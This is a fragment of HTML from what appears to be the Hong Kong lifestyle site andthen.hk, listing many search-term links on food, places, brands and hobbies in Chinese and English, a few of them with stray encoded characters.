						<a href="https://www.andthen.hk/?s=%E6%97%A5%E6%9C%AC%E4%BA%BA">日本人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A1%94%E6%96%AF%E6%9B%BC%E5%B0%BC%E4%BA%9E">塔斯曼尼亞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%94%A1">蔡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%A7%E6%A1%90%E5%AF%A8">梧桐寨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%99%E7%9B%92">紙盒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kwan_38">kwan_38</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%B3%E9%A3%9F">即食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%92">冒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9F%93%E5%9C%8B">韓國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=good">good</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A8%8A%E8%99%9F%E9%87%91%E9%90%98%E7%BD%A9">訊號金鐘罩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9C%BC%E9%8F%A1">眼鏡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%05%28">(</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99%E7%81%98">沙灘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bag">Bag</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%99%E9%AD%9A%E5%BA%A7">雙魚座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%A0%E5%9C%A8">綠在</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E8%85%A6">電腦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=va">va</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%92%E7%83%A4">燒烤</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=868">868</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=862">862</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%A9%E5%91%A8%E5%B9%B4">兩周年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%9D%E9%AE%AE%E8%8A%B1">保鮮花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AC%80">謀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=board+game">board game</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%93%AE%E5%A7%90">蓮姐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=live+zero">live zero</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Pantone">Pantone</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%96%AF%E4%BB%94">薯仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%BF%E5%BA%9C">政府</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AA%B2%E7%A8%8B">課程</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8A%85%E9%91%BC">銅鑼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ivan">ivan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%A9%E6%98%AF%E5%B0%81">利是封</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%9F%E9%81%9E">速遞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%88%E7%95%AB">版畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=LAW+OF+YOGURT">LAW OF YOGURT</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%93%B4%E9%A6%99%E7%9F%B3">擴香石</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9A%B1%E8%97%8F">隱藏</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8C%A6%E7%94%B0">錦田</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BD%89%E8%A1%8C">轉行</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E4%BC%91">一休</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8C%97%E8%A7%92">北角</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B0%BB%E9%AD%9A">鰻魚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%AC%E6%89%92">豬扒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%BB%E4%BA%A1">死亡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%B7">買</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%B0%E5%B0%BC">印尼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%87%AA%E5%8A%A9">自助</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%A5%E7%A8%8B">工程</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8A%B9%E8%8C%B6">抹茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=board">board</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=colin">colin</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AA%81%E7%A0%B4">突破</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Kelvin">Kelvin</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A7%B1%E9%A7%9D%E6%BC%86">駱駝漆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%91%E5%93%8B%E7%9C%9F%E4%BF%82%E5%A5%BD">我哋真係好</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E5%AD%90%E5%A2%A8%E6%B0%B4%E9%96%B1%E8%AE%80%E5%99%A8">電子墨水閱讀器</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%80%A5%E5%87%8D">急凍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=italian">italian</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Farewell">Farewell</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AF%94%E8%B3%BD">比賽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A6%82%E4%B8%80">如一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%87">蛇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E5%A4%A7">十大</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%9C%E5%AE%B6">作家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%8D%E5%A9%9A">再婚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%A3%E5%AD%90">樣子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%87%AA%E7%85%AE%E8%B2%BC%E5%A3%AB">自煮貼士</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=book+b">book b</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%83%8F%E5%86%AC">烏冬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=wonderfold">wonderfold</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%91">蘑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%81%E6%AF%8D">老母</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%02z%C2%8C">z</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%8D%E6%A9%98%E5%AD%90">藍橘子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=findme">findme</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%88%E5%85%89">燈光</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%93%81%E7%89%8C">香港品牌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8A%80%E8%A1%8C">銀行</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E4%BD%A0%E9%80%81%E8%8A%B1">和你送花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9C%82%E8%9C%9C">蜂蜜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%B7%E8%98%AD">荷蘭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Yea">Yea</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%A0%E7%90%B4%E5%B8%AB">造琴師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bakehouse">bakehouse</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E5%8D%97%E9%9B%9E">海南雞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%87%91%E8%96%AF">金薯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9B%86%E8%8F%9C">盆菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%91%B5%E9%9D%92">葵青</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%93%81%E7%89%8C%E6%95%85%E4%BA%8B">品牌故事</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%A8%E6%BC%94">表演</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E5%B1%B1">日山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=my+floral+letter">my floral letter</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B3%87%E6%96%99%E5%BA%AB">資料庫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A9%9A%E7%A6%AE">婚禮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A8%AE%E7%B1%BD">種籽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0%E8%8F%9C">本地菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%96%AF%E4%BC%AF%E4%BC%AF">薯伯伯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BF%BB%E8%AD%AF">翻譯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%A8%E5%AE%B6%E7%82%BA%E6%9C%AC">用家為本</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BC%95%E9%A3%9F">輕食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AB%98%E7%B4%9A">高級</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ciak">ciak</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%88%B5%E5%B1%8E">爵屎</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E8%96%B0">香薰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=NFT">NFT</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%96%E5%BD%A2">外形</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%99%E7%AE%B1">紙箱</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%AB%E7%95%AB">畫畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%A1%E7%B4%99">信紙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E5%A1%98%E5%92%80">石塘咀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%AE">遮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E7%92%B0">上環</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%A9%E5%B7%A5">義工</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E8%80%81%E7%BE%8E">香港老美</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%96%80%E5%B0%8F%E9%9B%B7">門小雷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Pazu">Pazu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=netflix">netflix</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%82%85%E5%92%8C%E9%86%AC%E5%9C%92">悅和醬園</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9C%BC">眼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9B%9B%E6%8E%92%E7%9F%B3%E5%B1%B1">四排石山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%BF%E8%94%94">蘿蔔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%90%AC%E5%B1%8B">搬屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%91%A8%E9%82%8A">周邊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tee">tee</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%A3%E5%84%82%E7%89%86">連儂牆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=crust">crust</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sal">sal</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hktv">hktv</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E7%92%B0">西環</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%85%E9%85%92%E5%B1%8B">居酒屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B4%BE%E9%A4%85">派餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Wallpap">Wallpap</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E5%B9%B3">和平</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=psy">psy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%94%E7%B4%A0">純素</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B7%9A%E9%A6%99">線香</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sai">sai</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E4%B9%9D%E6%AD%B2">十九歲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%C3%A7%C5%B8%C2%B3">çŸ³</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%89%E9%BA%B5">拉麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E9%86%AB">中醫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=per+se">per se</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%A9%E5%99%A8">物器</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A9%E9%B3%A5">早鳥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A6%BE%E6%97%A5%E4%B8%89%E5%B7%B7">禾日三巷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%8C%E5%BE%B7%E6%A8%93">富德樓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%84%9B%E6%83%85%E6%95%85%E4%BA%8B">愛情故事</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BC%B0%E4%BD%A0%E5%94%94%E5%88%B0">估你唔到</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%B6%E5%85%B7">家具</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9B%9A">囚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=siu">siu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%89%E5%8E%9F">三原</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A6%AA%E5%AD%90">親子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%A8%E8%BB%8A">貨車</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=onepiecemaking">onepiecemaking</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%B6%BC">大嶼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Retold">Retold</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B3%96%E6%B0%B4">糖水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%A0%E5%A5%B3%E5%8D%9C%E5%8D%9C">俠女卜卜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%A8%E6%9D%AF%E5%A2%8A">木杯墊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%BD%E9%9A%9C">聽障</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=iPhone%E7%A7%98%E6%8A%80">iPhone秘技</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E8%98%BF%E8%94%94">香港蘿蔔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E6%A8%93">茶樓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%85%A6%E6%B3%A2">腦波</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%85%92%E5%BA%97">酒店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B4">浴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%A5%E5%9F%9E">知埞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%95%B7%E5%B0%BE%E5%B7%A5%E4%BD%9C%E5%AE%A4">長尾工作室</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Chill">Chill</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%B4">晴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Canchungjai">Canchungjai</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B3%BC%E7%89%A9">購物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8B%97">狗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BC%A2%E5%A0%A1">漢堡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A1%94%E9%96%80">塔門</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%96%E5%B4%97">孖崗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Nail">Nail</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E7%B3%95">年糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mee">mee</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%80%AB%E6%95%A6">倫敦</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=IPad">IPad</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AC%E5%B1%8B">公屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9C%BE%E7%B1%8C">眾籌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%AB">孫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=batman">batman</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%98%B2%E5%81%B7%E7%AA%BA">防偷窺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%B5%E6%A5%AD">創業</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8B%95%E6%BC%AB">動漫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%97%E9%A0%AD%E8%97%9D%E8%A1%93">街頭藝術</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BE%E5%AD%90">百子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Game">Game</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8E%A8%E5%BB%A3">推廣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=XO">XO</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%9D%E8%82%B2">保育</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%8F%E5%AE%B6%E9%A3%AF">住家飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B3%E7%B2%92">陳粒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Omakase">Omakase</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=youtuber">youtuber</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BD%B1%E5%B1%95">影展</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%99%E9%87%91">燙金</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A6%B4">榴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E8%8F%AF%E9%85%92%E5%BA%97">文華酒店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%AE%E9%A3%9F">煮食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%98%E8%B3%BC">團購</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%AD%E8%8A%B1">蘭花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%99%E7%99%BD">留白</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%AD%E4%BF%AE">維修</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B8%AB%E7%B4%89">縫紉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=noc">noc</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%9A%E5%B1%B1">尚山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%A9%E6%B5%81">物流</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=earthy">earthy</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E6%8B%B3%E6%9B%B8%E9%A4%A8">一拳書館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%9B%E8%B2%A1%E8%B2%93">招財貓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%96%E5%B4%97%E5%B1%B1">孖崗山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B3%E5%AE%89">平安</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9D%A6%E9%BA%B5%E5%BA%97">蝦麵店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%B6%BC%E5%B1%B1">大嶼山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8D%90%E8%B4%88">捐贈</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E6%B0%B4%E5%85%83%E6%9C%97%E5%96%AE%E8%BB%8A%E9%81%8A">上水元朗單車遊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AB%BB%E8%8A%B1">櫻花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A8%93%E4%B8%8A">樓上</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%87%E7%B4%9A%E5%86%8D%E9%80%A0">升級再造</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%89%AA">剪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9E%97%E9%80%B2">林進</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8D%E9%B3%B4">不鳴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9E%97%E4%BA%A6%E9%9D%9E">林亦非</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E9%98%AA%E7%87%92">大阪燒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%83">荃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ways">ways</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%87">艇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%94%E6%9E%9D">荔枝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%89%E5%A4%A7">三大</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=rooot">rooot</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E9%B3%B4">一鳴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vita">vita</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%A4%E8%91%A3">古董</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E5%B1%95">九展</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AA%A2%E6%9F%A5">檢查</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%96%E5%95%A1%E8%B1%86">咖啡豆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%AB%E7%94%B7">巫男</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%B2%E4%BB%94">煲仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%A0%E8%93%8B">渠蓋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8A%85">銅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A4%BE%E4%BC%81">社企</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%85%E9%81%8A">旅遊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B3%87%E5%AE%89">資安</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A9%E9%A4%90">早餐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Cupcak">Cupcak</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%8E%E9%87%80">城釀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%8A%A0%E6%B2%B9">香港加油</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%A9%E5%B7%A5%E6%B0%91">利工民</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A7%8D">槍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%96">尖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Emo">Emo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%A0%E5%9C%A8%E4%B9%9C%E4%B9%9C%EF%BD%9C%E5%8D%80%E5%8D%80%E5%BB%BF%E5%80%8B%E5%9B%9E%E6%94%B6%E9%BB%9E">綠在乜乜｜區區廿個回收點</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E6%96%B0">日新</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%BC%E6%AF%92%E5%AE%A4">荼毒室</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%96%E8%AA%95%E7%A6%AE%E7%89%A9">聖誕禮物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ivan+the+kozak">ivan the kozak</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%B8%E6%9D%B1%E8%BB%92">逸東軒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B5%90%E5%A9%9A">結婚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%91%B5%E5%BB%A3">葵廣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%B1%E5%A5%B3">英女</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9D%B4%E8%9D%B6%E9%85%A5">蝴蝶酥</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8A%80">犀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cabo">cabo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BD%B1%E7%9B%B8">影相</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%90%AC%E8%81%96">萬聖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%81%E6%88%BF">私房</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E5%AD%97">香港字</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%87%E8%B1%AA">蘇豪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%B8%E5%8C%85">餸包</a>
					</li>
									<li>
